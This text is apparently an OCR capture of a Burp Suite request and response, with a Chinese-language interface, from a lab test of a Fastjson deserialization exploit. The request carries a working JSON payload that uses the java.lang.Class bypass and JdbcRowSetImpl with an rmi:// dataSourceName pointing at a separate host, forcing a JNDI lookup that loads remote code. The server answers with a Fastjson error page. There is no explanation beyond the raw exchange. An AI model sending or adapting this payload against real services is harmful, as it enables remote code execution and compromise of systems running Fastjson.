 发送 取消 < ▼ > ▼ 目标: http://192.168.1.8:12139 ?
请求
Raw 参数 头 Hex
Accept-Encoding: gzip, deflate
Cookie:
ADMINCONSOLESESSION=nrBygHpDyz2y8CLQ7xwkYnfWhwJ0RPQS4FVnp5npyy5CttQggJCc!-
747932139
Connection: close
Content-Type: application/json
Content-Length: 225
{
"e": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"f": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://192.168.1.2:8888/Object",
"autoCommit": true
}
}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Wed, 20 Jan 2021 09:05:52 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has
no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Wed Jan 20 09:05:52 UTC
2021</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: set property error,
autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>
? < + > 输入搜索字词 没有比赛